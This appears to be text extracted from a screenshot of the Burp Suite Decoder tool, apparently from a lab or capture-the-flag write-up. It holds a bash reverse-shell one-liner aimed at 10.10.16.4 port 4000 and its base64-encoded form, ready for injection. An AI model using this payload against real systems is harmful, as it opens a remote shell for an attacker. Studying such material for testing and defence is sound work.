 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
bash -i>&/dev/tcp/10.10.16.4/4000 0>&1
YmFzaCAtaT4mL2Rldi90Y3AvMTAuMTAuMTYuNC80MDAwIDA+JjE=